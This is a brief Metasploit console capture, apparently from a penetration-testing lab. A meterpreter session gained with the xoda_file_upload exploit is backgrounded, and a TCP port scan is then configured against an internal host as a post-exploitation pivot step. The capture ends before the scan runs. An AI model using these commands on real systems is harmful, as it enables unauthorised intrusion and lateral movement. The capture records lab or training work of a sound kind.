 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/xoda_file_upload) > search portscan/tcl
[-] No results from search
msf6 exploit(unix/webapp/xoda_file_upload) > search portscan/tcp
Matching Modules
================
# Name Disclosure Date Rank Check Descrip
tion
- ---- --------------- ---- ----- -------
----
0 auxiliary/scanner/portscan/tcp . normal No TCP Por
t Scanner
Interact with a module by name or index. For example info 0, use 0 or use aux
iliary/scanner/portscan/tcp
msf6 exploit(unix/webapp/xoda_file_upload) > use 0
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.201.167.3
RHOSTS => 192.201.167.3
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-1000
ports => 1-1000
msf6 auxiliary(scanner/portscan/tcp) > set verbose false
verbose => false